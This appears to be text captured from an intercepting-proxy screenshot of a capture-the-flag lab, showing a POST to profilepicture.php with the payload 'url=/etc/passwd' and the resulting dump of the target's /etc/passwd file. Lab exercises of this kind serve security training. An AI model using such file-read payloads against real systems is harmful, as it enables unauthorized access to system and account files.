 Request
Pretty Raw \n Actions
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/
8 Connection: close
9 Cookie: PHPSESSID=leflqv3tv83m21tdsbvk0andh6
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 15
14
15 url=/etc/passwd
Search...
Response
Pretty Raw Render \n Actions
33 root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
49 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
52 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
53 syslog:x:102:106::/home/syslog:/usr/sbin/nologin